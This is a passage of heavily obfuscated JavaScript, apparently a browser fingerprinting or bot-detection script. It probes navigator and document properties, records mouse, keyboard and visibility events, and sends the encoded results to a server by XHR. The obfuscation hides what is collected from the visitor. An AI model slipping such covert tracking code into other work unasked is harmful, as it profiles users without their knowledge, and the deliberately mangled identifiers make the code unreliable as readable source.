xH()[m0(E0)],'undefined')?xH()[m0(qf)].apply(null,[DT,EE]):xH()[m0(Sz)].call(null,xjr,BK)](LUr,RV()[kw(xk)].call(null,BT,A0));Glr=sl(Glr,lUr);}IEr++;}catch(BUr){W7.splice(Zz(vxr,Ed),Infinity,Fn);}W7.pop();};var cRr=function(){W7.push(Mf);if(U5r){var Q7r=DZ(P8,[sE(typeof VC()[Ek(Yd)],sl([],[][[]]))?VC()[Ek(Eq)](LC(LC([])),Hc,nd,n9r,tY,QGr):VC()[Ek(Hw)](CZ,Eq,Yd,Gb,Cn,CT),xH()[m0(lf)](ck,Q2),sE(typeof DN()[rN(f2)],sl([],[][[]]))?DN()[rN(vV)].call(null,WDr,wv):DN()[rN(CXr)](jv,NIr),f8[xH()[m0(Eq)].apply(null,[jS,zIr])][RV()[kw(Nk)](lk,NS)],DN()[rN(M9r)].apply(null,[mK,GN]),f8[xH()[m0(Eq)](jS,zIr)][DN()[rN(Lb)](gZ,L3)]]);THr(Q7r,zV);}W7.pop();};var n5r=function(){W7.push(OS);if(U5r){var Dhr=DZ(P8,[VC()[Ek(Hw)](rK,Eq,LC(LC([])),CP,hZ,CT),DN()[rN(mw)](ZL,Cn),DN()[rN(CXr)](T0,NIr),f8[sE(typeof xH()[m0(zS)],sl([],[][[]]))?xH()[m0(Sz)](C6r,Sn):xH()[m0(Eq)](jS,nz)][RV()[kw(Nk)].call(null,lk,VR)],DN()[rN(M9r)](Jq,GN),f8[xH()[m0(Eq)](jS,nz)][DN()[rN(Lb)](lN,L3)]]);THr(Dhr,PY[AT]);}W7.pop();};var JUr=function(){W7.push(z6r);if(LC(AVr)){try{var KEr=W7.length;var d5r=LC([]);Whr=sl(Whr,UR(typeof xH()[m0(fY)],sl([],[][[]]))?xH()[m0(b3)].apply(null,[Tf,BF]):xH()[m0(Sz)](Wxr,Djr));if(UR(f8[xH()[m0(Eq)](jS,vBr)][VC()[Ek(wP)](LC(LC({})),Eq,At,gF,lZ,IC)],undefined)){Whr=sl(Whr,DN()[rN(tGr)].apply(null,[wH,jrr]));jUr*=j6r;}else{Whr=sl(Whr,xH()[m0(EXr)](tGr,IGr));jUr*=dXr;}}catch(VNr){W7.splice(Zz(KEr,Ed),Infinity,z6r);Whr=sl(Whr,UR(typeof RV()[kw(MC)],'undefined')?RV()[kw(Tk)].call(null,lM,zBr):RV()[kw(zV)](VWr,b6r));jUr*=dXr;}AVr=LC(LC({}));}var bwr=UR(typeof DN()[rN(wb)],sl('',[][[]]))?DN()[rN(Eq)](Xb,Av):DN()[rN(vV)](r6r,AT);var Ohr=VC()[Ek(pO)](LC([]),sL,mQ,J4r,WY,cGr);if(UR(typeof f8[sE(typeof xH()[m0(Vk)],'undefined')?xH()[m0(Sz)](RDr,AY):xH()[m0(Eq)].call(null,jS,vBr)][RV()[kw(K8r)](Rt,Gf)],xH()[m0(Et)](UM,CY))){Ohr=RV()[kw(K8r)].apply(null,[Rt,Gf]);bwr=DN()[rN(Z2)].call(null,I7,Zv);}else if(UR(typeof f8[xH()[m0(Eq)](jS,vBr)][xH()[m0(PK)](Jn,Kd)],xH()[m0(Et)](UM,CY))){Ohr=xH()[m0(PK)](Jn,Kd);bwr=zM()[XP(WM)](Mn,GS,OC,WM,Ak,mQ);}else if(UR(typeof f8[xH()[m0(Eq)](jS,vBr)][UR(typeof RV()[kw(dS)],sl('',[][[]]))?RV()[kw(tt)].call(null,Sc,IGr):RV()[kw(zV)](LY,Q3)],sE(typeof xH()[m0(OA)],sl([],[][[]]))?xH()[m0(Sz)](CT,KO):xH()[m0(Et)].apply(null,[UM,CY]))){Ohr=RV()[kw(tt)](Sc,IGr);bwr=DN()[rN(Lf)].apply(null,[RM,LBr]);}else if(UR(typeof f8[xH()[m0(Eq)].apply(null,[jS,vBr])][DN()[rN(tN)](Q6r,xk)],UR(typeof xH()[m0(OH)],sl('',[][[]]))?xH()[m0(Et)].call(null,UM,CY):xH()[m0(Sz)](SZ,QY))){Ohr=DN()[rN(tN)].call(null,Q6r,xk);bwr=RV()[kw(G2)](QXr,hw);}if(f8[xH()[m0(Eq)](jS,vBr)][xH()[m0(xL)].call(null,Jrr,d4r)]&&UR(Ohr,VC()[Ek(pO)](bh,sL,lf,J4r,F0,cGr))){NUr=mzr.bind(null,Ohr);JHr=ALr.bind(null,xq);lwr=ALr.bind(null,sL);f8[xH()[m0(Eq)].call(null,jS,vBr)][sE(typeof xH()[m0(cY)],sl([],[][[]]))?xH()[m0(Sz)](NY,Qn):xH()[m0(xL)].apply(null,[Jrr,d4r])](bwr,NUr,LC(LC([])));f8[RV()[kw(GS)](Df,OP)][UR(typeof xH()[m0(J7)],'undefined')?xH()[m0(xL)].call(null,Jrr,d4r):xH()[m0(Sz)](s9r,CZ)](RV()[kw(Sc)](cn,QGr),JHr,LC(J8));f8[RV()[kw(GS)].call(null,Df,OP)][sE(typeof xH()[m0(P9r)],sl([],[][[]]))?xH()[m0(Sz)](pC,QS):xH()[m0(xL)](Jrr,d4r)](DN()[rN(nIr)](dg,OA),lwr,LC(LC(R4)));}W7.pop();};var BHr=function(){W7.push(W1r);if(sE(Bgr,J7)&&f8[RV()[kw(GS)].apply(null,[Df,U0])][UR(typeof xH()[m0(QS)],sl([],[][[]]))?xH()[m0(xL)](Jrr,Cq):xH()[m0(Sz)].apply(null,[Kk,rC])]){f8[RV()[kw(GS)](Df,U0)][xH()[m0(xL)](Jrr,Cq)](xH()[m0(TH)](wf,b6r),SQr,LC(LC({})));f8[sE(typeof RV()[kw(Ak)],sl([],[][[]]))?RV()[kw(zV)].call(null,h4r,xq):RV()[kw(GS)].call(null,Df,U0)][sE(typeof xH()[m0(lk)],sl([],[][[]]))?xH()[m0(Sz)].apply(null,[P8r,p2]):xH()[m0(xL)].apply(null,[Jrr,Cq])](zM()[XP(dM)](A0,bh,Zb,GY,XT,dM),Opr,LC(LC([])));Bgr=Ed;}W7.pop();Xwr=J7;Odr=PY[xq];};var JVr=function(){W7.push(hk);if(LC(Ypr)){try{var PNr=W7.length;var MLr=LC([]);Whr=sl(Whr,UR(typeof RV()[kw(Eq)],sl('',[][[]]))?RV()[kw(f2)].apply(null,[St,Zg]):RV()[kw(zV)].call(null,P9r,lK));var bzr=f8[xH()[m0(Eq)](jS,dd)][DN()[rN(LP)](l5,dP)](RV()[kw(OC)](Lk,hS));if(UR(bzr[sE(typeof DN()[rN(cY)],sl('',[][[]]))?DN()[rN(vV)].call(null,xxr,zv):DN()[rN(Af)](B5,lb)],undefined)){Whr=sl(Whr,DN()[rN(tGr)](Xq,jrr));jUr*=l3;}else{Whr=sl(Whr,xH()[m0(EXr)].call(null,tGr,tJ));jUr*=PY[EY];}}catch(HUr){W7.splice(Zz(PNr,Ed),Infinity,hk);Whr=sl(Whr,RV()[kw(Tk)](lM,pY));jUr*=PY[EY];}Ypr=LC(LC({}));}var B5r=DN()[rN(Eq)].apply(null,[Fc,Av]);var fVr=pn(PY[Ed]);var hdr=f8[xH()[m0(Eq)](jS,dd)][UR(typeof RV()[kw(D2)],'undefined')?RV()[kw(QXr)](UC,f1r):RV()[kw(zV)](D8r,X9r)](xH()[m0(st)].apply(null,[E3,Lz]));for(var Lpr=J7;Eg(Lpr,hdr[UR(typeof RV()[kw(zn)],'undefined')?RV()[kw(J7)](bH,OY):RV()[kw(zV)](Cv,M4r)]);Lpr++){var PLr=hdr[Lpr];var Ipr=YGr(PLr[xH()[m0(bXr)].apply(null,[CC,XIr])](PO()[FA(J7)](Eq,hb,DT,pY,f2,wb)));var RUr=YGr(PLr[xH()[m0(bXr)](CC,XIr)](xH()[m0(dP)].apply(null,[cK,Ul])));var WLr=PLr[xH()[m0(bXr)].call(null,CC,XIr)](xH()[m0(V3)](IM,Sh));var Hwr=Iq(WLr,null)?J7:Ed;var tEr=PLr[sE(typeof xH()[m0(rY)],'undefined')?xH()[m0(Sz)].apply(null,[JO,qb]):xH()[m0(bXr)](CC,XIr)](VC()[Ek(Hw)](Xf,Eq,DK,Vc,sK,CT));var zwr=Iq(tEr,null)?pn(Ed):rZ(tEr);var CNr=PLr[sE(typeof xH()[m0(Nk)],sl('',[][[]]))?xH()[m0(Sz)](JS,Kn):xH()[m0(bXr)].call(null,CC,XIr)](UR(typeof DN()[rN(Vf)],'undefined')?DN()[rN(Amr)](H0,Z2):DN()[rN(vV)].call(null,IF,dXr));if(Iq(CNr,null))fVr=pn(Ed);else{CNr=CNr[sE(typeof xH()[m0(cS)],'undefined')?xH()[m0(Sz)](J7,nd):xH()[m0(sT)].call(null,OA,g7)]();if(sE(CNr,RV()[kw(E0)].call(null,l3,JH)))fVr=J7;else if(sE(CNr,RV()[kw(tGr)](nS,gE)))fVr=UI[VC()[Ek(OC)].apply(null,[GS,sL,Sz,Xxr,IK,Df])]();else fVr=xq;}var Ddr=PLr[RV()[kw(Lb)].apply(null,[LP,pN])];var tlr=PLr[RV()[kw(IM)](Vf,IR)];var Qzr=J7;var Jwr=J7;if(Ddr&&UR(Ddr[sE(typeof RV()[kw(gBr)],sl('',[][[]]))?RV()[kw(zV)](RZ,rIr):RV()[kw(J7)](bH,OY)],J7)){Jwr=Ed;}if(tlr&&UR(tlr[RV()[kw(J7)](bH,OY)],J7)&&(LC(Jwr)||UR(tlr,Ddr))){Qzr=Ed;}if(UR(zwr,xq)){B5r=(UR(typeof DN()[rN(Eb)],'undefined')?DN()[rN(Eq)](Fc,Av):DN()[rN(vV)].apply(null,[vA,KDr]))[xH()[m0(qf)](DT,Q5)](sl(B5r,zwr),RV()[kw(Yf)](MC,Y0))[xH()[m0(qf)](DT,Q5)](fVr,RV()[kw(Yf)].call(null,MC,Y0))[xH()[m0(qf)](DT,Q5)](Qzr,UR(typeof RV()[kw(rIr)],sl([],[][[]]))?RV()[kw(Yf)].apply(null,[MC,Y0]):RV()[kw(zV)](Xsr,SO))[xH()[m0(qf)].apply(null,[DT,Q5])](Hwr,RV()[kw(Yf)].call(null,MC,Y0))[sE(typeof xH()[m0(IY)],'undefined')?xH()[m0(Sz)].apply(null,[Njr,kC]):xH()[m0(qf)](DT,Q5)](RUr,RV()[kw(Yf)](MC,Y0))[xH()[m0(qf)](DT,Q5)](Ipr,RV()[kw(Yf)](MC,Y0))[xH()[m0(qf)](DT,Q5)](Jwr,RV()[kw(xk)](BT,gq));}}var p7r;return W7.pop(),p7r=B5r,p7r;};var Fdr=function(){W7.push(Af);if(LC(KUr)){try{var zVr=W7.length;var nRr=LC(LC(J8));Whr=sl(Whr,DN()[rN(MGr)](kY,nrr));if(LC(LC(f8[xH()[m0(Eq)](jS,l1r)]))){Whr=sl(Whr,DN()[rN(tGr)](Ah,jrr));jUr*=FT;}else{Whr=sl(Whr,xH()[m0(EXr)].apply(null,[tGr,Ab]));jUr*=t4r;}}catch(Jhr){W7.splice(Zz(zVr,Ed),Infinity,Af);Whr=sl(Whr,UR(typeof RV()[kw(W4r)],sl('',[][[]]))?RV()[kw(Tk)](lM,V6r):RV()[kw(zV)].apply(null,[sT,lM]));jUr*=PY[Eb];}KUr=LC(LC([]));}var Ehr=f8[RV()[kw(GS)].apply(null,[Df,Zk])][RV()[kw(MP)].apply(null,[jn,jV])]?PY[Ed]:J7;var rwr=f8[RV()[kw(GS)](Df,Zk)][DN()[rN(IS)](kXr,Nk)]&&bk(DN()[rN(IS)].call(null,kXr,Nk),f8[RV()[kw(GS)].apply(null,[Df,Zk])])?Ed:J7;var Mdr=Iq(typeof f8[xH()[m0(Eq)].apply(null,[jS,l1r])][xH()[m0(UK)].call(null,Df,tZ)],DN()[rN(fY)](Orr,Qv))?PY[Ed]:PY[xq];var DNr=f8[sE(typeof RV()[kw(R3)],'undefined')?RV()[kw(zV)](Dc,NY):RV()[kw(GS)].call(null,Df,Zk)][RV()[kw(TA)].apply(null,[PK,q0])]&&f8[RV()[kw(GS)].apply(null,[Df,Zk])][RV()[kw(TA)](PK,q0)][PO()[FA(dS)](Et,OA,S5,fb,VQ,sK)]?PY[Ed]:J7;var Ilr=f8[DN()[rN(jS)](fJ,RY)][DN()[rN(Ksr)](Fn,Rv)]?Ed:J7;var Exr=f8[RV()[kw(GS)](Df,Zk)][xH()[m0(nc)].apply(null,[HGr,C6r])]?Ed:J7;var dNr=UR(typeof f8[RV()[kw(sBr)](WP,Vv)],UR(typeof xH()[m0(cY)],sl('',[][[]]))?xH()[m0(Et)](UM,XC):xH()[m0(Sz)](Mf,Vc))?Ed:J7;var x7r=f8[UR(typeof RV()[kw(ck)],'undefined')?RV()[kw(GS)](Df,Zk):RV()[kw(zV)].apply(null,[cM,Bn])][RV()[kw(Lt)](KXr,YBr)]&&NQ(f8[DN()[rN(dn)](V2,UM)][RV()[kw(Zv)](Ob,VH)][DN()[rN(tY)].apply(null,[tk,Eq])].call(f8[RV()[kw(GS)].apply(null,[Df,Zk])][RV()[kw(Lt)](KXr,YBr)])[sE(typeof DN()[rN(I1r)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[pC,n8r]):DN()[rN(dO)].call(null,r0,H2)](UR(typeof DN()[rN(Wv)],sl('',[][[]]))?DN()[rN(E2)](jIr,dS):DN()[rN(vV)].call(null,N1r,T6r)),J7)?UI[VC()[Ek(OC)].call(null,f2,sL,LC(J7),HM,rK,Df)]():J7;var qRr=sE(typeof f8[UR(typeof RV()[kw(bXr)],sl([],[][[]]))?RV()[kw(GS)].apply(null,[Df,Zk]):RV()[kw(zV)](qf,PS)][UR(typeof VC()[Ek(QS)],'undefined')?VC()[Ek(DT)](QS,LY,Mf,wIr,sY,Ct):VC()[Ek(Eq)](vV,kDr,Ak,Ojr,sY,O4r)],DN()[rN(AT)].apply(null,[Pn,At]))||sE(typeof f8[RV()[kw(GS)](Df,Zk)][xH()[m0(Qv)](IY,tq)],UR(typeof DN()[rN(An)],'undefined')?DN()[rN(AT)].call(null,Pn,At):DN()[rN(vV)].apply(null,[V6r,OA]))||sE(typeof f8[UR(typeof RV()[kw(L3)],sl([],[][[]]))?RV()[kw(GS)](Df,Zk):RV()[kw(zV)].call(null,csr,jmr)][UR(typeof xH()[m0(wb)],sl('',[][[]]))?xH()[m0(Rv)](dP,AIr):xH()[m0(Sz)](nM,vn)],sE(typeof DN()[rN(Z2)],sl([],[][[]]))?DN()[rN(vV)](DXr,H2):DN()[rN(AT)](Pn,At))?Ed:J7;var ZVr=bk(UR(typeof xH()[m0(D2)],sl([],[][[]]))?xH()[m0(rIr)].apply(null,[Emr,c6r]):xH()[m0(Sz)](YP,Osr),f8[RV()[kw(GS)](Df,Zk)])?f8[RV()[kw(GS)](Df,Zk)][UR(typeof xH()[m0(vV)],'undefined')?xH()[m0(rIr)](Emr,c6r):xH()[m0(Sz)](pA,xF)]:J7;var Xhr=sE(typeof f8[DN()[rN(jS)](fJ,RY)][xH()[m0(p2)](ES,Xb)],sE(typeof DN()[rN(OC)],sl([],[][[]]))?DN()[rN(vV)](l4r,C6r):DN()[rN(AT)](Pn,At))?Ed:J7;var wHr=sE(typeof f8[UR(typeof DN()[rN(DK)],sl('',[][[]]))?DN()[rN(jS)](fJ,RY):DN()[rN(vV)].call(null,K1r,lsr)][DN()[rN(sGr)](w3,sK)],DN()[rN(AT)](Pn,At))?Ed:J7;var L5r=LC(f8[UR(typeof DN()[rN(TZ)],sl('',[][[]]))?DN()[rN(VQ)].call(null,UO,zK):DN()[rN(vV)](cc,zrr)][RV()[kw(Zv)].call(null,Ob,VH)][xH()[m0(dM)].call(null,lM,YO)])?Ed:PY[xq];var Kzr=bk(xH()[m0(Af)].call(null,ZO,Smr),f8[RV()[kw(GS)].call(null,Df,Zk)])?UI[sE(typeof VC()[Ek(l2)],sl([],[][[]]))?VC()[Ek(Eq)](Qv,Mt,UC,vv,nt,tBr):VC()[Ek(OC)](gk,sL,BC,HM,DK,Df)]():J7;var T5r=(sE(typeof zM()[XP(f2)],'undefined')?zM()[XP(sL)](Gxr,Bmr,dP,nS,DK,Tf):zM()[XP(QS)](zv,Zv,Zv,St,Rh,wM))[xH()[m0(qf)].call(null,DT,lrr)](Ehr,VC()[Ek(Ak)].apply(null,[J3,Eq,OA,Z4r,Vn,DWr]))[xH()[m0(qf)].apply(null,[DT,lrr])](rwr,VC()[Ek(Qv)](xq,Eq,bh,Z4r,LY,UA))[xH()[m0(qf)](DT,lrr)](Mdr,DN()[rN(Vv)](KDr,FZ))[xH()[m0(qf)](DT,lrr)](DNr,DN()[rN(vc)].call(null,N1r,Lk))[xH()[m0(qf)](DT,lrr)](Ilr,DN()[rN(jWr)].call(null,Zt,IY))[xH()[m0(qf)](DT,lrr)](Exr,xH()[m0(Amr)](Hw,SO))[xH()[m0(qf)].call(null,DT,lrr)](dNr,DN()[rN(Qc)].call(null,drr,hT))[xH()[m0(qf)](DT,lrr)](x7r,xH()[m0(OL)](IK,gsr))[UR(typeof xH()[m0(bH)],sl([],[][[]]))?xH()[m0(qf)](DT,lrr):xH()[m0(Sz)](x4r,VY)](qRr,DN()[rN(AZ)](U5,GR))[xH()[m0(qf)].call(null,DT,lrr)](ZVr,RV()[kw(tk)].apply(null,[Tf,kK]))[xH()[m0(qf)].apply(null,[DT,lrr])](Xhr,DN()[rN(qWr)].apply(null,[RL,gv]))[xH()[m0(qf)](DT,lrr)](wHr,DN()[rN(SO)].apply(null,[Bmr,sT]))[sE(typeof xH()[m0(mY)],sl([],[][[]]))?xH()[m0(Sz)].call(null,Nsr,AWr):xH()[m0(qf)](DT,lrr)](L5r,DN()[rN(Z4r)].call(null,cV,DA))[xH()[m0(qf)](DT,lrr)](Kzr);var tLr;return W7.pop(),tLr=T5r,tLr;};var pVr=function(){W7.push(CA);var qwr;var fqr;return fqr=Bqr()[xH()[m0(Yd)](QXr,n6r)](function Gzr(PRr){W7.push(Q1r);while(Ed)switch(PRr[PO()[FA(v0)].apply(null,[Eq,f0,dP,tmr,sY,jO])]=PRr[DN()[rN(WP)].call(null,gq,nt)]){case J7:PRr[PO()[FA(v0)](Eq,f0,f2,tmr,DA,Zb)]=J7;PRr[DN()[rN(WP)](gq,nt)]=sL;{var LHr;return LHr=Bqr()[xH()[m0(At)](nIr,Cg)](dlr()),W7.pop(),LHr;}case sL:qwr=PRr[RV()[kw(WP)].apply(null,[ZF,WQ])];f8[DN()[rN(dn)].call(null,fV,UM)][VC()[Ek(Ed)](zV,vV,GC,s4r,XT,kF)](OQr,qwr[PO()[FA(WM)](Eq,wM,lM,tK,jP,LY)],DZ(P8,[PO()[FA(nd)](Eq,VQ,AT,lA,hJ,LC({})),qwr[RV()[kw(sZ)](hb,cE)]]));PRr[sE(typeof DN()[rN(GS)],'undefined')?DN()[rN(vV)](Jrr,EIr):DN()[rN(WP)](gq,nt)]=sY;break;case zV:PRr[PO()[FA(v0)](Eq,f0,Hn,tmr,hZ,LC(J7))]=zV;PRr[xH()[m0(dT)].apply(null,[Av,Yh])]=PRr[RV()[kw(BC)](SGr,Mp)](PY[xq]);case sY:case UR(typeof DN()[rN(ck)],sl('',[][[]]))?DN()[rN(Mb)](Hh,nA):DN()[rN(vV)].apply(null,[s9r,zrr]):{var qdr;return qdr=PRr[RV()[kw(dS)](bY,nq)](),W7.pop(),qdr;}}W7.pop();},null,null,[[J7,zV]],f8[DN()[rN(WY)](CY,dT)]),W7.pop(),fqr;};var Zwr=function(){var lQr=FUr();W7.push(l8r);if(UR(lQr,pn(Ed))&&UR(lQr,f8[UR(typeof RV()[kw(tY)],sl([],[][[]]))?RV()[kw(hJ)](z3,Nz):RV()[kw(zV)].call(null,nA,J3)][sE(typeof DN()[rN(Zf)],sl('',[][[]]))?DN()[rN(vV)].call(null,gIr,XC):DN()[rN(sDr)].apply(null,[r1r,SO])])&&NQ(lQr,PHr)){PHr=lQr;var KQr=Th();var Rwr=jd(Zz(lQr,KQr),PY[At]);mpr(Rwr);}W7.pop();};var Jzr=function(fxr){W7.push(VQ);var Oxr=NQ(arguments[UR(typeof RV()[kw(jt)],sl([],[][[]]))?RV()[kw(J7)].call(null,bH,tN):RV()[kw(zV)].call(null,ZM,E0)],Ed)&&UR(arguments[Ed],undefined)?arguments[Ed]:LC({});if(LC(Oxr)||Iq(fxr,null)){W7.pop();return;}shr[DN()[rN(KP)].apply(null,[n9r,cn])]=LC([]);mLr=LC([]);var EUr=fxr[sE(typeof RV()[kw(wf)],sl('',[][[]]))?RV()[kw(zV)](Yk,Jn):RV()[kw(sZ)](hb,fb)];var mlr=fxr[RV()[kw(vP)].call(null,Qb,s4r)];var MVr;if(UR(mlr,undefined)&&NQ(mlr[RV()[kw(J7)](bH,tN)],J7)){try{var NQr=W7.length;var dqr=LC({});MVr=f8[xH()[m0(dv)](z3,Mf)][DN()[rN(TA)].apply(null,[Ojr,gk])](mlr);}catch(LQr){W7.splice(Zz(NQr,Ed),Infinity,VQ);}}if(UR(EUr,undefined)&&sE(EUr,UA)&&UR(MVr,undefined)&&MVr[xH()[m0(GR)](E0,JDr)]&&sE(MVr[xH()[m0(GR)](E0,JDr)],LC(LC({})))){mLr=LC(LC(R4));var Hzr=VQr(Nf(Ihr));var kpr=f8[DN()[rN(Zv)].call(null,LF,KP)](h6r(wK(),Gt),Hw);if(UR(Hzr,undefined)&&LC(f8[xH()[m0(QS)](wP,Qn)](Hzr))&&NQ(Hzr,J7)){if(UR(mgr[zM()[XP(IM)].apply(null,[q2,Hw,LC(LC({})),zn,sY,WM])],undefined)){f8[DN()[rN(E0)].apply(null,[H2,P9r])](mgr[UR(typeof zM()[XP(Eq)],'undefined')?zM()[XP(IM)].apply(null,[q2,Hw,xq,zn,LC(LC({})),dS]):zM()[XP(sL)](Mb,Rt,LC(LC(J7)),xWr,J7,Eq)]);}if(NQ(kpr,J7)&&NQ(Hzr,kpr)){mgr[UR(typeof zM()[XP(AT)],'undefined')?zM()[XP(IM)].call(null,q2,Hw,Yf,zn,GC,UC):zM()[XP(sL)](TM,fY,dM,vrr,dM,mn)]=f8[UR(typeof RV()[kw(tGr)],'undefined')?RV()[kw(GS)].apply(null,[Df,M2]):RV()[kw(zV)](EC,E1r)][zM()[XP(Lk)](BT,Hw,LC(Ed),At,hJ,Yd)](function(){rpr();},jd(Zz(Hzr,kpr),PY[At]));}else{mgr[zM()[XP(IM)](q2,Hw,Rt,zn,pO,R3)]=f8[RV()[kw(GS)](Df,M2)][zM()[XP(Lk)].apply(null,[BT,Hw,LC(LC([])),At,ZO,AT])](function(){rpr();},jd(W5r,Gt));}}}W7.pop();if(mLr){RHr();}};var XEr=function(){W7.push(KO);var PUr=NQ(Ef(mgr[zM()[XP(b3)](Wn,mQ,xk,hJ,LC(LC(J7)),Zb)],Zxr),J7)||NQ(Ef(mgr[zM()[XP(b3)].apply(null,[Wn,mQ,gk,hJ,xq,OA])],Fwr),J7)||NQ(Ef(mgr[zM()[XP(b3)].call(null,Wn,mQ,bh,hJ,lZ,Eb)],PVr),PY[xq])||NQ(Ef(mgr[zM()[XP(b3)](Wn,mQ,Qv,hJ,Eq,gk)],Nqr),J7);var Rdr;return W7.pop(),Rdr=PUr,Rdr;};var dUr=function(){W7.push(Vc);var lpr=NQ(Ef(mgr[UR(typeof zM()[XP(v0)],'undefined')?zM()[XP(b3)](HF,mQ,Ed,hJ,LC(LC(J7)),Qb):zM()[XP(sL)].apply(null,[pC,Of,mw,qS,b3,Sz])],FRr),J7);var kwr;return W7.pop(),kwr=lpr,kwr;};var FVr=function(){var dwr=LC([]);var Zpr=XEr();W7.push(tmr);var LLr=dUr();if(sE(mgr[DN()[rN(AY)].call(null,m5,Mb)],LC(LC(J8)))&&LLr){mgr[sE(typeof DN()[rN(AZ)],'undefined')?DN()[rN(vV)].call(null,Qn,bWr):DN()[rN(AY)].call(null,m5,Mb)]=LC(LC([]));dwr=LC(LC({}));}mgr[zM()[XP(b3)].apply(null,[Eh,mQ,Qb,hJ,LC({}),ES])]=J7;var xVr=flr();xVr[xH()[m0(BK)](El,gQ)](DN()[rN(fsr)](ZU,LP),X7r,LC(J8));xVr[RV()[kw(FZ)](jt,qN)]=function(){bdr&&bdr(xVr,dwr,Zpr);};var MRr=f8[xH()[m0(dv)](z3,qJ)][xH()[m0(cY)](zP,YN)](Jxr);var O7r=DN()[rN(hn)].apply(null,[fN,G2])[sE(typeof xH()[m0(tt)],sl('',[][[]]))?xH()[m0(Sz)].call(null,kA,fT):xH()[m0(qf)].apply(null,[DT,mN])](MRr,xH()[m0(Srr)](dk,xz));xVr[DN()[rN(H2)](Zd,gS)](O7r);W7.pop();};var N7r=function(P7r){if(P7r)return LC(J8);var F5r=L7r();var Uwr=F5r&&F5r[Zv];return Uwr&&DGr(Uwr);};var rpr=function(){W7.push(IIr);mgr[xH()[m0(MS)].call(null,KGr,RK)]=LC(LC(J8));W7.pop();FLr(LC(LC(R4)));};var Hhr=Xc[J8];var g5r=Xc[R4];var nxr=Xc[GD];var Nxr=function(rhr){"@babel/helpers - typeof";W7.push(tn);Nxr=Iq(DN()[rN(AT)].apply(null,[Gc,At]),typeof f8[DN()[rN(LY)](tq,WP)])&&Iq(RV()[kw(nd)](D2,hk),typeof f8[DN()[rN(LY)](tq,WP)][RV()[kw(Eb)].call(null,sBr,P2)])?function(U3){return JM.apply(this,[C6,arguments]);}:function(B2){return JM.apply(this,[sr,arguments]);};var GHr;return W7.pop(),GHr=Nxr(rhr),GHr;};var xDr=function(){"use strict";var Khr=function(ndr,bpr,DVr){return Wpr.apply(this,[qD,arguments]);};var HEr=function(Nhr,sLr,TQr,sUr){W7.push(Wc);var bUr=sLr&&Ok(sLr[RV()[kw(Zv)](Ob,KR)],clr)?sLr:clr;var AUr=f8[DN()[rN(dn)].call(null,ZA,UM)][DN()[rN(GS)](UGr,qS)](bUr[RV()[kw(Zv)](Ob,KR)]);var Qpr=new Nlr(sUr||[]);fNr(AUr,zM()[XP(mQ)](GZ,zV,w2,vP,Zb,GC),DZ(P8,[RV()[kw(IM)].call(null,Vf,Ol),mUr(Nhr,TQr,Qpr)]));var nVr;return W7.pop(),nVr=AUr,nVr;};var clr=function(){};var sVr=function(){};var ZRr=function(){};var LEr=function(m5r,pqr){function Fpr(wwr,vpr,SRr,IQr){W7.push(pY);var Cxr=JM(Is,[m5r[wwr],m5r,vpr]);if(UR(DN()[rN(hZ)].call(null,wk,tt),Cxr[VC()[Ek(Hw)](tY,Eq,Vn,Kv,FT,CT)])){var hRr=Cxr[RV()[kw(Yd)].call(null,MS,zh)],YVr=hRr[RV()[kw(IM)](Vf,zz)];var CHr;return CHr=YVr&&Iq(xH()[m0(sY)](VT,rQ),Nxr(YVr))&&pNr.call(YVr,PO()[FA(Sz)].apply(null,[zV,Ob,LC([]),T0,bf,jP]))?pqr[VC()[Ek(Sz)].apply(null,[Rv,zV,qf,ZWr,mw,OXr])](YVr[PO()[FA(Sz)](zV,Ob,LC(LC([])),T0,S5,Iv)])[DN()[rN(w2)](OY,dv)](function(vLr){W7.push(Tv);Fpr(DN()[rN(WP)](OY,nt),vLr,SRr,IQr);W7.pop();},function(Gdr){W7.push(Mn);Fpr(DN()[rN(hZ)](Z6r,tt),Gdr,SRr,IQr);W7.pop();}):pqr[UR(typeof VC()[Ek(Zv)],sl(sE(typeof DN()[rN(Eq)],sl([],[][[]]))?DN()[rN(vV)](TO,Fjr):DN()[rN(Eq)].apply(null,[sg,Av]),[][[]]))?VC()[Ek(Sz)](wP,zV,Rv,ZWr,nd,OXr):VC()[Ek(Eq)](gk,A4r,Qb,zw,bf,Nrr)](YVr)[sE(typeof DN()[rN(nt)],'undefined')?DN()[rN(vV)](Xsr,dXr):DN()[rN(w2)](OY,dv)](function(sQr){W7.push(Qc);hRr[RV()[kw(IM)].apply(null,[Vf,H0])]=sQr,SRr(hRr);W7.pop();},function(lHr){var Ppr;W7.push(Yn);return Ppr=Fpr(DN()[rN(hZ)](Q3,tt),lHr,SRr,IQr),W7.pop(),Ppr;}),W7.pop(),CHr;}IQr(Cxr[RV()[kw(Yd)].call(null,MS,zh)]);W7.pop();}var FQr;W7.push(AO);fNr(this,sE(typeof zM()[XP(Ed)],'undefined')?zM()[XP(sL)].apply(null,[U6r,VS,v0,pO,jS,Mf]):zM()[XP(mQ)].apply(null,[Rk,zV,DT,vP,fY,lf]),DZ(P8,[RV()[kw(IM)](Vf,WB),function jQr(Xqr,Llr){var nUr=function(){return new pqr(function(Hxr,Nwr){Fpr(Xqr,Llr,Hxr,Nwr);});};var LRr;W7.push(Smr);return LRr=FQr=FQr?FQr[DN()[rN(w2)](L7,dv)](nUr,nUr):nUr(),W7.pop(),LRr;}]));W7.pop();};var r7r=function(wzr){return Wpr.apply(this,[TW,arguments]);};var vHr=function(zxr){return Wpr.apply(this,[km,arguments]);};var Nlr=function(GTr){W7.push(Amr);this[VC()[Ek(S5)].apply(null,[Vn,Hw,J7,V1r,hZ,TZ])]=[DZ(P8,[DN()[rN(UC)](EE,Qc),DN()[rN(Vn)].call(null,Rjr,GC)])],GTr[xH()[m0(dM)](lM,Fjr)](r7r,this),this[RV()[kw(pO)].apply(null,[L3,WJ])](LC(J7));W7.pop();};var bOr=function(vJr){W7.push(LGr);if(vJr||sE(DN()[rN(Eq)](Fl,Av),vJr)){var lbr=vJr[EYr];if(lbr){var LJr;return W7.pop(),LJr=lbr.call(vJr),LJr;}if(Iq(DN()[rN(AT)].apply(null,[IQ,At]),typeof vJr[DN()[rN(WP)](tq,nt)])){var m3r;return W7.pop(),m3r=vJr,m3r;}if(LC(f8[xH()[m0(QS)].apply(null,[wP,Bz])](vJr[RV()[kw(J7)](bH,rJ)]))){var dSr=pn(Ed),OAr=function pYr(){W7.push(Z6r);for(;Eg(++dSr,vJr[RV()[kw(J7)].apply(null,[bH,bsr])]);)if(pNr.call(vJr,dSr)){var n3r;return 